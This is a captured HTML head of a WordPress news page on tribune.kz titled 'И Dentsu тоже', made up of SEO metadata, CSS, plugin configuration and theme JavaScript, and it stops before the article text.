

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tribune.kz/i-dentsu-tozhe/
body_size: 27297
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>И Dentsu тоже - TRIBUNE.KZ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tribune.kz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://tribune.kz/wp-content/uploads/2021/06/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tribune.kz/i-dentsu-tozhe/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tribune.kz/i-dentsu-tozhe/","url":"https://tribune.kz/i-dentsu-tozhe/","name":"И Dentsu тоже - TRIBUNE.KZ","isPartOf":{"@id":"https://tribune.kz/#website"},"primaryImageOfPage":{"@id":"https://tribune.kz/i-dentsu-tozhe/#primaryimage"},"image":{"@id":"https://tribune.kz/i-dentsu-tozhe/#primaryimage"},"thumbnailUrl":"https://tribune.kz/wp-content/uploads/2022/03/de.jpg","datePublished":"2022-03-17T12:30:07+00:00","dateModified":"2022-03-17T14:38:59+00:00","author":{"@id":"https://tribune.kz/#/schema/person/e75d863e3f3cbdbccec29b8beb92209c"},"breadcrumb":{"@id":"https://tribune.kz/i-dentsu-tozhe/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tribune.kz/i-dentsu-tozhe/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tribune.kz/i-dentsu-tozhe/#primaryimage","url":"https://tribune.kz/wp-content/uploads/2022/03/de.jpg","contentUrl":"https://tribune.kz/wp-content/uploads/2022/03/de.jpg","width":999,"height":538},{"@type":"BreadcrumbList","@id":"https://tribune.kz/i-dentsu-tozhe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tribune.kz/"},{"@type":"ListItem","position":2,"name":"И Dentsu тоже"}]},{"@type":"WebSite","@id":"https://tribune.kz/#website","url":"https://tribune.kz/","name":"TRIBUNE.KZ","description":"Новости рынка рекламы, маркетинга и PR","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tribune.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://tribune.kz/#/schema/person/e75d863e3f3cbdbccec29b8beb92209c","name":"Саида Сулеева","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tribune.kz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0bfff4800a7a40099f74a461479ff2c27e3f2511fcdf5de9dcbd086c7cf9627d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0bfff4800a7a40099f74a461479ff2c27e3f2511fcdf5de9dcbd086c7cf9627d?s=96&d=mm&r=g","caption":"Саида Сулеева"},"sameAs":["https://tribune.kz/","#"],"url":"https://tribune.kz/author/s-suleeva/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TRIBUNE.KZ &raquo; Лента" href="https://tribune.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRIBUNE.KZ &raquo; Лента комментариев" href="https://tribune.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRIBUNE.KZ &raquo; Лента комментариев к &laquo;И Dentsu тоже&raquo;" href="https://tribune.kz/i-dentsu-tozhe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tribune.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftribune.kz%2Fi-dentsu-tozhe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tribune.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftribune.kz%2Fi-dentsu-tozhe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tribune.kz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple_responsive_stylesheet-css' href='https://tribune.kz/wp-content/plugins/vc-simple-all-responsive/assets/media.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://tribune.kz/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tribune.kz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tribune.kz/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tribune.kz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tribune.kz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tribune.kz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://tribune.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://tribune.kz/wp-admin/admin-ajax.php","wpLogin":"https://tribune.kz/rezkijsettrue/?redirect_to=https%3A%2F%2Ftribune.kz%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https://tribune.kz/wp-content/plugins/yop-poll/public/assets/img/","url":"https://tribune.kz/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"\u041d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u0440\u043e\u0441","noAnswersSelected":"\u041d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u0440\u043e\u0441","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e","noCaptchaSelected":"Captcha \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442","thankYou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0432\u0430\u0448 \u0433\u043e\u043b\u043e\u0441"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?ver=6.9" id="yop-public-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tribune.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tribune.kz/wp-json/wp/v2/posts/10226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tribune.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tribune.kz/?p=10226' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tribune.kz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tribune.kz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/tribune.kz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
